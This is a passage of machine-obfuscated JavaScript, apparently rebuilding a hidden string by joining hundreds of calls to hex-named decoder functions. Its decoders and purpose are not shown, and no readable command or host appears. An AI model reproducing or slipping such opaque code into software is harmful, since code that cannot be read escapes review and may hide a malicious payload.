O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0